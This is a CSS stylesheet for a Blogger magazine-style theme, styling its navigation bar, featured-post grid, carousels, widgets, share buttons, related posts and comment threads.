#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:300px;max-height:60px;margin:12px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.4em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#f8d92f;position:relative;width:100%;max-width:1083px;height:50px;font-size:14px;margin:0 auto;    font-family: Oswald;
font-weight: 400;
font-style: normal;
font-size: 16px;}
.header-menu{background-color:#f8d92f;height:50px;margin:0 auto;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;max-width:100%;top:0;left:0;margin:0;z-index:999999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky li.li-home{border-left:1px solid #272727}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;    background: #fd4326;}
li.li-home a{float:left;color:#fff;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
li.li-home:hover{background-color:#fd4326}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;}
#main-nav ul li a{float:left;color:#000;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#fd4326}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:12px;font-weight:400;position:absolute;top:-1px;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:700;text-transform:uppercase;height:36px;line-height:36px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li li ul {
left: 180px;
top: 0;
}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#fd4326;color:#fff!important;padding-left:20px!important}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.is-sticky #search-icon{border-right:1px solid #272727}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#000;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{background-color:#fd4326;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:56px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:36px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:36px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:13px;font-family:inherit;color:#F2F2F2;border-radius:2px}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured .widget-content{display:none}
.featured{position:relative;margin:0 auto}
.featured .layout-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none;display:none}
.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}
.featured .feat-column1{width:50%;height:350px;padding-left:0}
.featured .hot-item{width:100%;height:350px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:350px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{line-height: 1.4em;
position: relative;
margin-bottom: 8px;
font-size: 18px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.featured .rcp-title a{color:#FFF;font-weight:700;position:relative;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.featured .feat-column1 .rcp-title{font-size:22px;line-height:1.5em}
.featured .feat-column1 .rcp-title a{line-height:1.5em;    font-size: 25px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#fd4326;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec .widget-content,.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:15px}
.box-title h2,.posts-title h2{position:relative;display:block;color:#1c1c1c;padding-bottom: 13px;
border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.box-title h2 a,.posts-title h2 a{color:#1c1c1c}
.box-title h2:before,.posts-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:220px}
.boxes .bf-thumb{width:100%;height:220px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:100px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:100px;height:70px;position:relative;display:block}
.box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.box-thumbnail .first-tag a{background:#fd4326;color:#fff;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:12px;font-weight:400;border-radius:2px}
.boxes ul li .recent-content{display: table-cell;
padding-left: 15px;
padding-right: 5px;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 400;
font-style: normal;
line-height: 1.5;}
.boxes .recent-title a:hover{color:#fd4326}
.recent-boxes .fbox{width:100%;float:left}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:244px}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{background-color:#1c1c1c;position:relative;width:100%;min-height:110.8px;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;     color: #fff;   margin-bottom: 8px;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 100;
font-style: normal;
line-height: 1.5;}
.fbox .bx-first .bf-content .recent-title a:hover{color:#fd4326}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:100;font-size:15px;line-height:1.4em}
.boxes ul li .recent-content .recent-title a:hover{color:#fd4326}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.sbox .bx-column{width:50%;position:relative;float:left;box-sizing:border-box;overflow:hidden}
.sbox .bx-column:nth-child(2n+2) {
padding-left: 15px;
}
.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.sbox .bx-column .box-thumbnail{position:relative;width:100%}
.sbox .bx-column .bf-thumb{width:100%;position:relative;display:block}
.sbox .bx-column .bf-content{position:relative;box-sizing:border-box;padding:10px 10px 0 0}
.sbox .bx-column .bf-content .recent-title a{display:block;    color: #1c1c1c;
font-weight: 700;
line-height: 1.4em;
margin-bottom: 5px;
text-decoration: none;
font-size: 19px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #fff;
padding: 10px 1px 10px 10px;
border-radius: 3px;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li a.social-btn-twitter {
background: #1da1f2;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid rgba(255,255,255,.3);
line-height: 14px;
}
.kt-social-buttons-widget li a.social-btn-facebook {
background: #3b5998;
}
.kt-social-buttons-widget li a.social-btn-youtube {
background: #cd201f;
}
.kt-social-buttons-widget li a.social-btn-instagram {
background: #405de6;
}
.sbox .bx-column .bf-content .recent-title a:hover{color:#fd4326}
.sbox .bx-column .recent-des{font-size:13px;color:#919191;font-weight:400;line-height:1.5em;margin:10px 0 0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.boxes .bf-thumb:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay{background-color:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 15px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 5px;font-size:16px;font-weight:700}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#fd4326;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:15px;width:30px;height:30px;font-size:23px;line-height:30px}
.main-carousel .owl-prev{left:-40px}
.main-carousel:hover .owl-prev{left:15px}
.main-carousel .owl-next{right:-40px}
.main-carousel:hover .owl-next{right:15px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{font-family: Oswald;
font-weight: 400;
font-style: normal;
color: #000;
font-size: 10px;
text-transform: uppercase;
letter-spacing: 1px;}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#fd4326}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:100px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:400;font-size:15px;line-height:1.4em}
.custom-widget .rcp-title a:hover{color:#fd4326}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:12px;text-transform:uppercase;font-weight:700;display:block;overflow:hidden}
.cmm-widget a:hover{color:#fd4326}
.cmm-widget{list-style:none;padding:0}
.header-ads h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px solid #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:270px;height:185px;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;    text-decoration: none;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.post h2 a:hover{color:#fd4326}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 5px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:13px;color:#bdbdbd;line-height:1.4em;    font-family: Oswald;
font-weight: 400;
font-style: normal;}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:5px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:700;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#fd4326;border-radius:2px;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#fd4326;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#fd4326}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:15%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:2px;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;margin-right:0}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
#related-wrap{margin-bottom:20px}
.related-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.related-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#fd4326;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.related-posts h3 a{font-size:15px;line-height:1.4em;padding:10px 0 4px;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover,.g-tag a:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.4em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px;border-radius:2px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#fd4326}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:400;border-radius:2px}
.showpageNum a:hover,.showpage a:hover{background-color:#fd4326}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#fd4326;color:#fff}
.showpageOf{display:none!important}
.blogger-tab{display:block}
.comments-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.comments-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px solid #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px;border-radius:2px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#fd4326;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f133';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#fd4326}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
